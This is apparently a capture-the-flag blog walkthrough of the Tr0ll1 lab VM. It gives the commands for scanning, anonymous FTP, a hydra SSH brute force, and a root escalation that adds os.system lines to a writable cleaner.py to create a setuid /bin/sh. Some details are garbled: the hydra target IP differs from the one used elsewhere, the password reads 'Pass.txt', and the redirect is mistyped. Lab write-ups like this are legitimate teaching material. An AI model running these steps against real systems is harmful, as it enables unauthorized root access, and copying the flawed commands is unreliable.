Introduction
In this post, You will learn how to CTF the Troll1 and it is really very easy to CTF trust me and there is 1 hidden flag and while playing this challenge you should be very fast.
To download Tr0ll1 [Click here]
Aim
There is one hidden flag in tr0ll1 and we should capture it.
Tr0ll 1 Hacking Phases
- Finding target Ip
- Nmap scan
- Target website
- FTP login
- Viewing lol.pcap in wireshark
- Exploring 0x0856BF
- Brute forcing
- Connecting to target
- Getting the root
Finding target Ip

To find the target IP, I just ran the arp-scan -l command.
sudo arp-scan -l
Nmap scan
nmap -A 192.168.1.2

Port 21 and 22, 80 are open and for port 21 is FTP the anonymous login is allowed.
Target website
Since port 80 is open I wanted to see the website so, I just entered the target Ip in the browser.
http://192.168.1.2
FTP login

The FTP port 21 is open and also we know the username and password for port 21 let’s do a login.
username: anonymous password: anonymous
To log in just enter the below commands.
ftp 192.168.1.2 ls -al get lol.pcap
I have found a pcap file so just did get lol.pcap to get that file.
Viewing lol.pcap in wireshark
To view the file lol.pcap, Just enter ????????
wireshark lol.pcap
Once you are inside open the first packet in tcp stream like this ????????

Then I opened the TCP stream 2 and I found this.

It says that you almost found it “sup3rs3cr3tdirlol”.
So, I went to that URL
http://192.168.1.2/sup3rs3cr3tdirlol

Over there I found roflmao and I just downloaded that and then I just did strings roflmao
Then I have found that ‘Find the address 0x0856BF to proceed’ so, I went that wensite like this.
http://192.168.1.2/0x0856BF

Exploring 0x0856BF
http://192.168.1.2/0x0856BF
Found two files here.

The second file doesn’t contain anything and the good_luck file has the username so just copy those names and save them in a file.
Brute forcing
We are going to use hydra to brute force.
hydra -L dict.txt -P Passe.txt 192.168.1.102 ssh

The dict.txt contains usernames and Passe.txt has the passwords.
Found the username and password they are.
username: overflow password: Pass.txt
Connecting to target

We are going to connect to the target using ssh
ssh overflow@192.168.1.2
Enter the username and password.
No find the directories just enter????????
find / -writable 2<dev/null
Now let’s go to the /lib/log/cleaner.py
cd /lib/log nano cleaner.py
Now add these into the file to get the root access.
os.system('cp /bin/sh /tmp/sh')
os.system('chmod u+s /tmp/sh')
Once you added it should look something like this.

Just save it.
Getting the root
We are just executing the files in /tmp directory.
cd /tmp
ls
./sh
cd /root
ls
cat proof.txt

Finally done.


